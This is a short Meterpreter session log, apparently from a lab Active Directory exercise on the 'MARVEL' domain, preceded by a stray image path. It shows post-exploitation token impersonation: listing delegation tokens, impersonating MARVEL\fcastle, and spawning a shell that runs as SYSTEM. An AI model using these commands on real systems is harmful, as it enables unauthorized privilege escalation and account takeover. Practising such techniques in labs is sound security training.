 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-4
MARVEL\administrator
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-4
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token marvel\\fcastle
[+] Delegation token available
[+] Successfully impersonated user MARVEL\fcastle
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 5408 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>getuid
getuid
'getuid' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>